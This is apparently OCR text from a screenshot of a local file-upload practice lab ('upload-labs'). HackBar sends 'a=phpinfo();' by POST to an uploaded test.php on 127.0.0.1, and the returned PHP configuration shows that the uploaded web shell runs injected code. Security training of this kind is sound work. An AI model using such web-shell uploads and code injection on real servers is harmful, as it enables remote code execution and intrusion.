 127.0.0.1/upload-labs/upload/test.php
18
0
所
PHP Version 5.4.45
php
System Windows NT LAPTOP-8U0I3252 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-
zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1/upload-labs/upload/test.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name Value
sec-ch-ua "Not;A=Brand";v="99", "Google C
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1